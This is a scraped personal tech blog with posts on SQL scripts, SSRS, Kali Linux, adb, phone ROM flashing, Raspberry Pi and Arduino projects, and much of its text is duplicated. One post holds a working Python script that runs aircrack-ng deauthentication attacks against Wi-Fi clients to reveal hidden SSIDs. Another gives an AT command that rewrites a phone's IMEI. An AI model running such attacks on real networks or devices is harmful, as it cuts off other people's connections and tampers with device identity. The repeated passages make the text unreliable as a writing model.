Found some good videos on Agile Software Developement. Good watch!
April 6, 2016
March 15, 2016
on Time Travel
Time travel is not possible.
Hear me out.
In the natural order of physical life and existence, time does not exist at all. It is we human who created the concept of time to measure the movements. And we divide each day into 24 hours and one hour into 60 minutes and so on. So, actually, "time" does not move at all because it is a abstract creation made by us. So what moves? It is our biological functions that move. Our body grows from one cell into thousands and then millions, from fetus into a baby and then into a toddler, a child, and finally into an adult. It is the same with plants and animals. We, the objects, have moved. And we measure such movement with the abstract concept of time which we have created.
And you know, a tree or plant can never shrink backwards until it become a seed, nor a human being can have his or her bodily cells reformed backwards until he or she becomes a baby. It is a one way ticket. You SIMPLY CAN'T reverse these process.
Thus, time travel is not possible.
Hear me out.
In the natural order of physical life and existence, time does not exist at all. It is we human who created the concept of time to measure the movements. And we divide each day into 24 hours and one hour into 60 minutes and so on. So, actually, "time" does not move at all because it is a abstract creation made by us. So what moves? It is our biological functions that move. Our body grows from one cell into thousands and then millions, from fetus into a baby and then into a toddler, a child, and finally into an adult. It is the same with plants and animals. We, the objects, have moved. And we measure such movement with the abstract concept of time which we have created.
And you know, a tree or plant can never shrink backwards until it become a seed, nor a human being can have his or her bodily cells reformed backwards until he or she becomes a baby. It is a one way ticket. You SIMPLY CAN'T reverse these process.
Thus, time travel is not possible.

February 22, 2016
[Android] Fast ADB installer

Features:
Small - 9.18 MB
Fast - 15 seconds install
Include - ADB, Fastboot and also Drivers
Easy to install - just run it and program will guide you
Clean - ADB and Google Drivers from latest SDK
Install process:
1. Run it with administrator privileges
2. Press Y/Yes to install ADB and Fastboot or N/No to skip
3. Press Y/Yes to install ADB system-wide or N/No for current user only
4. Press Y/Yes to install Drivers or N/No to skip
5. Continue Driver installation
6. 15 seconds passed - finished!
Notes:
System-wide: ADB and Fastboot are installed to %SystemDrive%\adb directory, and added system-wide path.
Current user only: ADB and Fastboot are installed to %UserProfile%\adb directory, and added path for current user.
CMD can use ADB and Fastboot from any directory.
Drivers are installed to system - no need to install them from directories.
Installer automaticly decides if install 32-bit or 64-bit drivers.
If you have problem with driver enumeration in Windows 8.1 install update KB2917929
February 19, 2016
[SQL] Good practice in writing scripts for Table and Stored Procedures
I learned this from my current project's team leader, Shaun who is a good programmer himself. His attentive to details is off the chart among those that I know. These are good habits to incorporate into my programming skill, specifically for SQL.
All the tips below are to ensure that our SQL scripts can be executed at all times and multiple times. These are also to ensure that MOST preconditions are covered so that our script can be executed successfully until the end of the line - instead of stopping halfway due to errors.. Sometimes, we as developer have no control over the deployment of our scripts. Once we handed them over, the IT guys of the clients will run the scripts and chase us when something goes wrong (which happens, all the time!)
For TABLES
1. To create a new table, do not just DROP and CREATE. The best way is to put in the preconditions check, that is to check first IF EXIST (using schema, sys,object or HASH and then DROP. This will avoid stopping the execution of the script due to the table not found - thus can't be dropped.
Using sys,objects :
IF EXISTS(SELECT 1 FROM sys.Objects WHERE Object_id = OBJECT_ID(N'dbo.MY_TABLE') AND Type = N'U')
BEGIN
PRINT 'TABLE_EXIST'
ENDIF
Using Hash :
IF DBO.getTableHash('MY_TABLE') = 0xACE31E3C4550DE4B166F01E78A1D86E5
DROP TABLE MY_TABLE
2. To insert a new data, ensure that ALL PRIMARY KEYS of the rows are checked against before the INSERT command is executed. This is to ensure that we select exactly the data row that we want - the use of Primary Keys distinguishes this!
IF NOT EXISTS (SELECT * FROM TABLE1 WHERE COL_PK1='A1' AND COL_PK2='A2')
BEGIN
INSERT INTO SET_INITIAL
(COL3, COL4)
VALUES
('A3','A4')
END
For STORED PROCEDURES (StoProc)
1. To alter an existing StoProc or to create a new one, do not use DROP and CREATE. SQL keeps a log somewhere with regards to the creation and modification of any StoProc. For existing StoProc, DROP and CREATE will not be helpful anymore for the logs because CREATE builds a new StoProc altogether instead of referring to the previously existing one that being dropped. Instead, use the following : Check IF NOT EXIST, then CREATE empty StoProc. Then, followed by ALTER StoProc. In the above script, first part creates an dummy StoProc if the StoProc with the specified name in the specified schema does not exist. This is useful for the initial setup, when you are creating this StoProc in a new environment. The second part alters the StoProc always – whether it’s created in the first step or it existed before. So, every time you need to make some changes in the StoProc, only the ALTER PROCEDURE section (second part) of the above script needs to be modified and entire script can be executed without worrying whether the StoProc already exists or not.
IF NOT EXISTS (SELECT * FROM sys.objects WHERE object_id = OBJECT_ID(N'[dbo].[SP_MY_ELEGANT_SP]') AND type in (N'P', N'PC'))
EXEC('CREATE PROCEDURE [dbo].[SP_MY_ELEGANT_SP] AS SET NOCOUNT ON;')
GO
ALTER PROCEDURE [dbo].[SP_MY_ELEGANT_SP]
.....
The usual approach what people follow for modifying StoProc is to check IF EXIST, then DROP it (if exists) and CREATE it back. The following are the drawbacks of using this approach:
All the tips below are to ensure that our SQL scripts can be executed at all times and multiple times. These are also to ensure that MOST preconditions are covered so that our script can be executed successfully until the end of the line - instead of stopping halfway due to errors.. Sometimes, we as developer have no control over the deployment of our scripts. Once we handed them over, the IT guys of the clients will run the scripts and chase us when something goes wrong (which happens, all the time!)
For TABLES
1. To create a new table, do not just DROP and CREATE. The best way is to put in the preconditions check, that is to check first IF EXIST (using schema, sys,object or HASH and then DROP. This will avoid stopping the execution of the script due to the table not found - thus can't be dropped.
Using sys,objects :
IF EXISTS(SELECT 1 FROM sys.Objects WHERE Object_id = OBJECT_ID(N'dbo.MY_TABLE') AND Type = N'U')
BEGIN
PRINT 'TABLE_EXIST'
ENDIF
Using Hash :
IF DBO.getTableHash('MY_TABLE') = 0xACE31E3C4550DE4B166F01E78A1D86E5
DROP TABLE MY_TABLE
2. To insert a new data, ensure that ALL PRIMARY KEYS of the rows are checked against before the INSERT command is executed. This is to ensure that we select exactly the data row that we want - the use of Primary Keys distinguishes this!
IF NOT EXISTS (SELECT * FROM TABLE1 WHERE COL_PK1='A1' AND COL_PK2='A2')
BEGIN
INSERT INTO SET_INITIAL
(COL3, COL4)
VALUES
('A3','A4')
END
For STORED PROCEDURES (StoProc)
1. To alter an existing StoProc or to create a new one, do not use DROP and CREATE. SQL keeps a log somewhere with regards to the creation and modification of any StoProc. For existing StoProc, DROP and CREATE will not be helpful anymore for the logs because CREATE builds a new StoProc altogether instead of referring to the previously existing one that being dropped. Instead, use the following : Check IF NOT EXIST, then CREATE empty StoProc. Then, followed by ALTER StoProc. In the above script, first part creates an dummy StoProc if the StoProc with the specified name in the specified schema does not exist. This is useful for the initial setup, when you are creating this StoProc in a new environment. The second part alters the StoProc always – whether it’s created in the first step or it existed before. So, every time you need to make some changes in the StoProc, only the ALTER PROCEDURE section (second part) of the above script needs to be modified and entire script can be executed without worrying whether the StoProc already exists or not.
IF NOT EXISTS (SELECT * FROM sys.objects WHERE object_id = OBJECT_ID(N'[dbo].[SP_MY_ELEGANT_SP]') AND type in (N'P', N'PC'))
EXEC('CREATE PROCEDURE [dbo].[SP_MY_ELEGANT_SP] AS SET NOCOUNT ON;')
GO
ALTER PROCEDURE [dbo].[SP_MY_ELEGANT_SP]
.....
The usual approach what people follow for modifying StoProc is to check IF EXIST, then DROP it (if exists) and CREATE it back. The following are the drawbacks of using this approach:
- Permissions associated with the object, like GRANT EXECUTE etc., are lost when we DROP and CREATE the StoProc.
- If ALTER PROCEDURE is used on any prior version in a "maintenance" script, different Script needs to be written to cater for it if the StoProc is already existed.
- If DROP PROCEDURE and CREATE PROCEDURE approach is used, then all the permissions previously present on the Stored Procedure need to be given again with the help of necessary additional scripts.
[SSRS] Missing URL parameter: IterationId
Your SSRS report previewed well on Visual Studio but when publishing it, you were prompted with the following error:


Error caught in Application_Error event:
Microsoft.Reporting.WebForms.HttpHandlerInputException: Missing URL parameter: IterationId
To go around this, add your site to "Compatibility View Setting" of your Internet Explorer and voila!
To go around this, add your site to "Compatibility View Setting" of your Internet Explorer and voila!


February 5, 2016
[SSRS] Clear Report Data Cache easily
Some changes on your SSRS report weren't being reflected when you run it, especially when you made changes on the SP.
Why? SSRS kept a data cache file of the report when you first ran it. By running the report again, sometimes SSRS only retrieves the data cache file instead of actually running the report entirely again. I think this is only the case when you made changes structurally (getting new data column, maybe?) on your SP.
Let's create a shortcut to remove these files :
Go to Tools > External Tools
Add a new tool with the following settings:
Title: Clear Report Data Cache
Command: "%WinDir%\System32\cmd.exe" Arguments: /C DEL /S /Q "$(SolutionDir)\*.rdl.data"
Check options: Use Output window & Close on exit


Credit Jason Faulkner
Why? SSRS kept a data cache file of the report when you first ran it. By running the report again, sometimes SSRS only retrieves the data cache file instead of actually running the report entirely again. I think this is only the case when you made changes structurally (getting new data column, maybe?) on your SP.
Let's create a shortcut to remove these files :
Go to Tools > External Tools
Add a new tool with the following settings:
Title: Clear Report Data Cache
Command: "%WinDir%\System32\cmd.exe" Arguments: /C DEL /S /Q "$(SolutionDir)\*.rdl.data"
Check options: Use Output window & Close on exit

Now you can run it. Just to Tools > Clear Report Data Cache

You can check the output window

Credit Jason Faulkner
March 22, 2015
March 21, 2015

Sublime Text 2 Monokai Theme on Android Studio
I had it changed on Windows, so I figured I'd have it change here on Kali Linux too. Here are the steps:
Download the Sublime Monokai Theme (.zip)
from https://github.com/y3sh/Intellij-Colors-Sublime-Monokai
Import the downloaded file. File -> import settings -> and select the Monokai-Sublime.jar
Change to the Darcula theme at Settings - Appearance
Select SublimeMonokai scheme for font at Settings - Editor - Colors and Fonts
Select the Consolas Font at Settings - Editor - Colors and Fonts - Font and set the font size to 15
This is how it looks:
Download the Sublime Monokai Theme (.zip)
from https://github.com/y3sh/Intellij-Colors-Sublime-Monokai
Import the downloaded file. File -> import settings -> and select the Monokai-Sublime.jar
Change to the Darcula theme at Settings - Appearance
Select SublimeMonokai scheme for font at Settings - Editor - Colors and Fonts
Select the Consolas Font at Settings - Editor - Colors and Fonts - Font and set the font size to 15
This is how it looks:
adb issues on Kali Linux
I've setup Kali Linux on my laptop for a while, trying to get used to the whole Linux environment.
No more windows.
After re-installing Android Studio, I wanted to get to work quickly and try to fire up a hello world app.
However, when I plugged in my Lenovo, it was not detected automatically. Running adb devices gives me this:
List of devices attached
???????????? no permissions
Luckily found a fix.
This is what I did. I created a file named /tmp/android.rules with the following contents:
SUBSYSTEM=="usb", ATTRS{idVendor}=="0bb4", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0e79", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0502", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0b05", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="413c", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0489", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="091e", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="18d1", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0bb4", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="12d1", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="24e3", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2116", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0482", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="17ef", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1004", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="22b8", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0409", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2080", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0955", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2257", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="10a9", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1d4d", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0471", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04da", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="05c6", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1f53", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04e8", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04dd", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0fce", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0930", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="19d2", MODE="0666"
and then ran
sudo cp /tmp/android.rules /etc/udev/rules.d/51-android.rules
sudo chmod 644 /etc/udev/rules.d/51-android.rules
sudo chown root. /etc/udev/rules.d/51-android.rules
sudo service udev restart
sudo killall adb
No more windows.
After re-installing Android Studio, I wanted to get to work quickly and try to fire up a hello world app.
However, when I plugged in my Lenovo, it was not detected automatically. Running adb devices gives me this:
List of devices attached
???????????? no permissions
Luckily found a fix.
This is what I did. I created a file named /tmp/android.rules with the following contents:
SUBSYSTEM=="usb", ATTRS{idVendor}=="0bb4", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0e79", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0502", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0b05", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="413c", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0489", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="091e", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="18d1", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0bb4", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="12d1", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="24e3", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2116", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0482", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="17ef", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1004", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="22b8", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0409", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2080", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0955", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="2257", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="10a9", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1d4d", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0471", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04da", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="05c6", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="1f53", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04e8", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="04dd", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0fce", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="0930", MODE="0666"
SUBSYSTEM=="usb", ATTRS{idVendor}=="19d2", MODE="0666"
and then ran
sudo cp /tmp/android.rules /etc/udev/rules.d/51-android.rules
sudo chmod 644 /etc/udev/rules.d/51-android.rules
sudo chown root. /etc/udev/rules.d/51-android.rules
sudo service udev restart
sudo killall adb
March 7, 2015
Adding to environment PATH in Linux
To add any application binaries to PATH, modify the application folder path.
export PATH=$PATH:/opt/apps
export PATH=$PATH:/home/bin
export PATH=$PATH:/home/raf/Android/Sdk/platform-tools
To see what's in PATH, use
echo $PATH
export PATH=$PATH:/opt/apps
export PATH=$PATH:/home/bin
export PATH=$PATH:/home/raf/Android/Sdk/platform-tools
To see what's in PATH, use
echo $PATH
Installing Oracle Java 8 on Kali Linux
echo "deb http://ppa.launchpad.net/webupd8team/java/ubuntu trusty main" >> /etc/apt/sources.list
echo "deb-src http://ppa.launchpad.net/webupd8team/java/ubuntu precise main" >> /etc/apt/sources.list
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys EEA14886
sudo apt-get update
sudo apt-get install oracle-java8-installer
echo "deb-src http://ppa.launchpad.net/webupd8team/java/ubuntu precise main" >> /etc/apt/sources.list
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys EEA14886
sudo apt-get update
sudo apt-get install oracle-java8-installer
January 25, 2015
Re-installing official ROM for Lenovo S890
I must admit, fixing this phone is a pain in the arse a little bit, especially after I followed the instructions as close as 1, 2, 3. First, it was about installing the drivers. Then, it turned out, the version of the app in used matters too otherwise the flashing will keep failing.
Use :
- SP_Flash_Tool_v3.1332.0.187.rar
(Link: http://chinagadgetsreviews.blogspot.ro/2013/12/download-sp-flash-tool-v313320187.html) - Lenovo_S890_ALL_Driver
- S890_S511_LANG_EN
(Link: http://www.needrom.com/download/lenovo-s890-2/)
Installing ROM using SP_Flash_Tool
Note:Video https://www.youtube.com/watch?v=LcO4yYNkTl8
Note:Video https://www.youtube.com/watch?v=LcO4yYNkTl8
Problem 1 : Drivers installation
Firstly Download MTK USB VCOM Drivers for MTK6577
Now open Device Manager (in Control Panel)
Right click on PC name and then click on Add legacy hardware
Now in Add Hardware Wizard click on Next
Click Install the Hardware that i manually select from a list (Advanced)
Click Show All Devices
Click Next
Click Have a Disk
Browse, Now select the drivers that have been downloaded (inf file)
Now click on Next on the wizard to install the drivers
When promoted for security issue just click on install any anyway to finish the driver installation.
After clicking on Finish, Restart the PC
Note: http://thebroodle.com/microsoft/windows/how-to-install-mtk65xx-preloader-usb-vcom-drivers-in-windows/
Problem 2: S_FT_FORMAT_FAIL (4010)
Make sure to use SP_Flash_Tool_v3.1332.0.187. Other version may not work (most of them didn't).
Open the original ROM scatter file using notepad++.
Delete (__NODL_) at __NODL_PMT 0x700000 line and leave it to PMT 0x700000.
Save it as a new file.
Open SP Flash Tool and open the edited scatter file.
Format using "Auto Format Flash" and choose "format whole flash except Bootloader"
Wait until green circle appeared
Re-install the ROM
Problem 3: Invalid IMEI, no calls, no SMS, no data (after successfully installed ROM)
Root with KingoRoot (http://www.kingoapp.com)
Install Mobileuncletools from PlayStore
Choose Engineer mode
Choose Engineer Mode (MTK)
Choose Connectivity TAB
Choose CDS Information
Choose Radio Information
Choose phone 1
Edit "AT+" to become "AT +EGMR=1,7,"123456789012345"
Press "send AT Command"
Press Back
Edit "AT+" to become "AT +EGMR=1,7,"123456789012345"
Press "send AT Command"
Exit and reboot.
Note: Video https://www.youtube.com/watch?v=B40C2hoxn8U
Note: If you have other Lenovo phone, you can search in here for official and custom made ROM
http://www.android.gs/download-lenovo-stock-rom/
Note: If you have other Lenovo phone, you can search in here for official and custom made ROM
http://www.android.gs/download-lenovo-stock-rom/
http://www.needrom.com/
October 23, 2014


October 18, 2014
Got myself a new ride
I sold the old 2000 Modenas Kriss for RM1300 and got myself a 2008 Modenas Elegan 150 instead.
So far, the money is worth it!
The pickup is good, the engine is fine, definitely the best of all scooters I've seen and tested the past weeks. The handle is a bit shaky at 100km/h but I often cruise below that.
Also, this thing is also unbelievably fuel-savvy. I went 100km on 2-person ride with only RM10 (and still about half left in the tank)
The pickup is good, the engine is fine, definitely the best of all scooters I've seen and tested the past weeks. The handle is a bit shaky at 100km/h but I often cruise below that.
Also, this thing is also unbelievably fuel-savvy. I went 100km on 2-person ride with only RM10 (and still about half left in the tank)


My friend's (with the box) and mine. I thought to buy that one but the owner is not in Malaysia.

They look the same but they are actually different makes.


The first 100 km.
Will definitely get it for its first time service soon. Maybe a monorack and a box.
On a side note, I hereby concur that I was seduced to the scooter world by Bro Syed Aljunid, who currently rides a Sym Maxsym 400.
September 20, 2014
Android Studio : can't find resources
I just started using Android Studio (had too much of Eclipse lately), just to get myself comfortable with it.
For some reason, I kept having these problems where Android Studio failed to locate the new files that I just dropped into the project folder.
Well, this fix it
File>>Invalidate Caches\Restart>>Invalidate and Restart.
For some reason, I kept having these problems where Android Studio failed to locate the new files that I just dropped into the project folder.
Well, this fix it
File>>Invalidate Caches\Restart>>Invalidate and Restart.
September 13, 2014
Aliffah's FYP Presentation
Aliffah just did her final year presentation last week.
Oh yes, I managed to seduce her to do a Raspberry Pi-related project.
Kudos me :-)
Oh yes, I managed to seduce her to do a Raspberry Pi-related project.
Kudos me :-)
GardenPi: Taking care of your garden with Raspberry Pi
I want to start collecting Raspberry Pi's based projects so that when time comes (and as they becomes financially do-able), I'll be able to build a couple of these useful ones. You know, never stop learning, never stop innovating.
This one is not like any micro-controller based garden watering systems. It uses weather forecast (forecast.io API) to determine whether or not the watering should be done for the day! Sounds good, right?
I don't want these to be lost when the articles got deleted or the website becomes unavailable. So, I'd a copy of the articles here and put the reference where it's due.
Project Name : GardenPI
Project Reference : LINK
--------

This one is not like any micro-controller based garden watering systems. It uses weather forecast (forecast.io API) to determine whether or not the watering should be done for the day! Sounds good, right?
I don't want these to be lost when the articles got deleted or the website becomes unavailable. So, I'd a copy of the articles here and put the reference where it's due.
Project Name : GardenPI
Project Reference : LINK
--------
Like any good “lazy programmer,” I’m always looking for ways to automate. This spring’s project: monitoring and watering my garden. I had a wifi-enabled Raspberry Pi laying around and decided to put it to good use. For this project I wanted to do better than just a glorified timer. The goal: An automated watering system that can use the weather forecast, soil, light, and temperature sensors to keep my garden looking great all summer.
Phase 1 : Timer and Forecast-based Watering
I’ve written a simple script that wakes up at 10PM, determines the likelihood of rain, and waters accordingly. The script looks up the forecast using the Forecast.io API. If there is less than a 50% chance of rain, the GardenPi will water for a short duration.
Future phases (already underway) will include sensors for temperature, soil moisture, light, and humidity. Based on that information, the GardenPi will be able to make better watering decisions. The sensor data could be made available via an onboard website or mobile application. Better sensors, form factor, time lapse, and user interface are all things that I’ll be looking at for future versions.
I’ve learned a lot in the last few weeks from building this project — a little bit more about basic electronics, how to solder, how to draw up schematics, and the joy of building actual gizmos that serve a purpose. I’ve also learned that I’m not the only one doing this kind of project with the Raspberry Pi; I’ve included links to other projects at the end of this post.
Required Parts (approx. cost ~$85)
- Raspberry Pi
- USB Wifi Dongle
- SD Card
- Soaker / Drip hose throughout the garden
- Solenoid for turning on the soaker hose
- A female hose swivel adapter to connect your garden hose to the solenoid
- Relay for switching 12V power
- 12V / Raspberry Pi power supplies
- Assorted electronics (breadboard, resistors, wires, LED)
- High tech weather resistant case (aka medium sized Tupperware container)
Schematics
Getting Rpi ready
- Install Raspbian and configure WiFi access.
- Install Ruby for root user.
- Run
gem install god. - Pull the garden_pi_waterer repository && bundle install to install dependencies.
- Modify the parameters (forecast.io API key, timing info, etc.) in
environment.rb. - Build out breakout board (see schematic below).
- Connect the solenoid between water source and soaker hose, taking note of the directional arrow on the solenoid and using the adapter to connect the male end of your garden hose to the input on the solenoid.
- Power up the Pi and your 12V power supply.
- Install
install/init.dto/etc/init.d/godand follow instructions in that file - Install
god.confto/home/pi - Restart and enjoy.
Results
I’ve watered my garden with a Raspberry Pi. Success. There is a lot of room for improvement, and I’m looking forward to extending the GardenPi’s capabilities.
I’ve watered my garden with a Raspberry Pi. Success. There is a lot of room for improvement, and I’m looking forward to extending the GardenPi’s capabilities.
September 11, 2014
My Final Year Project (CSBS) presentation
Below are the slides that I used during my final year project presentation. Basically, CSBS stands for Configurable Steganography Bluetooth-enabled Smartlock. In short, it uses the Bluetooth capabilities that exist in almost all smartphones to unlock the door.
There are many similar projects, and some of their products are already in the market (Kevo, Goji). However, the different is that they are using Bluetooth 4.0 aka Bluetooth Low Energy (BLE) or Wifi. BLE exists only on newer smartphones and you need Wifi, well, you need the coverage to make it work. Plus, making your door connected to the internet might not really be a good thing (the Internet of Things downside).
We attempted to make it work on Bluetooth 2.0 (the conventional one). I must say, given some financial help, I'd go making this project a real thing.
There are many similar projects, and some of their products are already in the market (Kevo, Goji). However, the different is that they are using Bluetooth 4.0 aka Bluetooth Low Energy (BLE) or Wifi. BLE exists only on newer smartphones and you need Wifi, well, you need the coverage to make it work. Plus, making your door connected to the internet might not really be a good thing (the Internet of Things downside).
We attempted to make it work on Bluetooth 2.0 (the conventional one). I must say, given some financial help, I'd go making this project a real thing.
Chrome Pop Up blocker

If you browse the internet for so long, you'll understand the pain of closing those annoying pop ups. Some Ad Blocker can close those pop ups that comes in a new window. But some does not work on the one that pop up as a new tab.
Well, this one does
Get it HERE
September 9, 2014
Python script : SSID sniffer, De-auth attack and Packets capturing using Aircrack-ng and tshark
I was asked by my friend, Atikah to write some Python scripts for her final year project. The project involves discovering the hidden SSID of surrounding Wifi networks. Getting the non-hidden SSID is a matter of turning on the wireless card. For hidden SSID, the trick is to capture the authorization packets sent by the connected client to that Wifi network and get the SSID from the packet.
To do, we do "De-Auth attack" on that specific client. As a result, we disconnect it from the Wifi network. Once it's disconnected, it will try to reconnect to the Wifi network automatically by sending the "authorization" packets to that Wifi's Access Point.
We then capture these packets and analyse it for information.
#!/usr/bin/env python
import os
from time import sleep
print "1 - Put the wireless card to monitor mode."
print "2 - Sniff for surrounding wireless network and list all BSSIDs"
print "3 - Perform deAuth attack to a client from an AP"
print "4 - Capture packets into a file and examine it (if "
print " "
print "IMPORTANT NOTE: Press CNTRL+C to stop both the sniffing process and packets capture process"
sleep(5) #pause for 3 seconds so user can read the info
try:
os.system("airmon-ng start wlan0") #set wireless card to monitor mode
sleep(5) #pause for 5 seconds so user can read the info
print "wireless card is set to monitor mode. Start sniffing..."
os.system("airodump-ng mon0") #start probing local wireless network
except KeyboardInterrupt:
print "nothing";
print "Sniffing process stopped."
print "Lets start deAuth attack. Pick an AP and a connected client"
bssid = raw_input("Enter the MAC address of the hidden SSID of an AP (BSSID) : ")
station = raw_input("Enter the MAC address of connected client (STATION) : ")
try:
print "Start deAuth attack..."
os.system("aireplay-ng --deauth 10 -a %s -c %s mon0 --ignore-negative-one" % (bssid, station)) #send deAuth packets to the AP
except KeyboardInterrupt:
print "nothing";
print " "
print "deAuth attack is stopped. At this point, the client is trying to re-authenticate with the AP"
print "Lets capture the packets"
sleep(5) #pause for 3 seconds so user can read the info
try:
os.system("airodump-ng --bssid %s -w captured_packet mon0" %(bssid))
except KeyboardInterrupt:
print "nothing"
print "The captured packets are saved to a file in the same directory - captured_packet.cap"
print " "
print "Displaying the first 20 captured packets..."
os.system("tshark -r 'wlan.bssid == %s' -r captured_packet-01.cap | grep SSID | sed 's/^.*SSID=//' | sort | uniq" % bssid)
print "end"
To do, we do "De-Auth attack" on that specific client. As a result, we disconnect it from the Wifi network. Once it's disconnected, it will try to reconnect to the Wifi network automatically by sending the "authorization" packets to that Wifi's Access Point.
We then capture these packets and analyse it for information.
#!/usr/bin/env python
import os
from time import sleep
print "1 - Put the wireless card to monitor mode."
print "2 - Sniff for surrounding wireless network and list all BSSIDs"
print "3 - Perform deAuth attack to a client from an AP"
print "4 - Capture packets into a file and examine it (if "
print " "
print "IMPORTANT NOTE: Press CNTRL+C to stop both the sniffing process and packets capture process"
sleep(5) #pause for 3 seconds so user can read the info
try:
os.system("airmon-ng start wlan0") #set wireless card to monitor mode
sleep(5) #pause for 5 seconds so user can read the info
print "wireless card is set to monitor mode. Start sniffing..."
os.system("airodump-ng mon0") #start probing local wireless network
except KeyboardInterrupt:
print "nothing";
print "Sniffing process stopped."
print "Lets start deAuth attack. Pick an AP and a connected client"
bssid = raw_input("Enter the MAC address of the hidden SSID of an AP (BSSID) : ")
station = raw_input("Enter the MAC address of connected client (STATION) : ")
try:
print "Start deAuth attack..."
os.system("aireplay-ng --deauth 10 -a %s -c %s mon0 --ignore-negative-one" % (bssid, station)) #send deAuth packets to the AP
except KeyboardInterrupt:
print "nothing";
print " "
print "deAuth attack is stopped. At this point, the client is trying to re-authenticate with the AP"
print "Lets capture the packets"
sleep(5) #pause for 3 seconds so user can read the info
try:
os.system("airodump-ng --bssid %s -w captured_packet mon0" %(bssid))
except KeyboardInterrupt:
print "nothing"
print "The captured packets are saved to a file in the same directory - captured_packet.cap"
print " "
print "Displaying the first 20 captured packets..."
os.system("tshark -r 'wlan.bssid == %s' -r captured_packet-01.cap | grep SSID | sed 's/^.*SSID=//' | sort | uniq" % bssid)
print "end"
Make your Arduino talk! (Speech Synthesiser or Text-To-Speech library)
The other day I was asked by Joe to help him with a project (more about it later), which needs to produce sound, or in a simplest way, speak. I list here the simplest possible ways to do it.
1. Cantarino
http://code.google.com/p/tinkerit/wiki/Cantarino
2. Text-To-Speech library
Source : forum.arduino.cc
Some RC filter circuit and Amp need to be constructed at the output to produce the sound.

1. Cantarino
http://code.google.com/p/tinkerit/wiki/Cantarino
2. Text-To-Speech library
Source : forum.arduino.cc
Some RC filter circuit and Amp need to be constructed at the output to produce the sound.
Download it here : Download
August 29, 2014
